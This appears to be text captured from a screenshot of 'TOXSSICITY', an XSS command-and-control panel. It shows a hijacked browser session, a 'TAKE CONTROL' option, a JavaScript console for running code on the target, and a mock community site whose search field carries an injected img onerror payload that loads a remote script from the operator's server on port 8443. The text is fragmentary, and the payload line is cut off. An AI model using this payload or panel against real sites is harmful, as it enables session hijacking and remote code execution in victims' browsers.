 TOXSSICITY // OPERATIONS
CONNECTION LOGS
LINK ESTABLISHED
LOGOUT
ACTIVE SESSIONS
Connected From localhost >
ZUtgVz...
DEVICE INFORMATION
BROWSER
Firefox
OPERATING SYSTEM
Linux
LOADED FROM
http://localhost
TAKE CONTROL
SYSTEM TELEMETRY
[SYS] Secure infrastructure
online. Listening...
[16:01:54] Linking to target
stream: ZUtgVzFBgreEzpDBAAAB...
[16:01:54] Data stream synchronized
securely.
[16:02:16] Entered fullscreen
operator mode.
Northstar COMMUNITY
Home
Search
Feedback
ent.head.appendChild(script);">
FULLSCREEN
MEMBER RESOURCES
Find what you need
Search community resources, announcements, and helpful information.
Search term
<img src/onerror="const script = document.createElement('script');script.src = 'https://localhost:8443/toxssicity.js';script.onl
Run search
Results for:
Suggested resources: Community guide · Upcoming events · Member directory
Northstar Community · Member Portal
PAYLOAD CONFIGURATION
ENDPOINT DESTINATION
https://toxssicity.local:8443
COPY PAYLOAD
LOAD JAVASCRIPT MODULE
BROWSER CONSOLE SHELL
> Execute JS on target...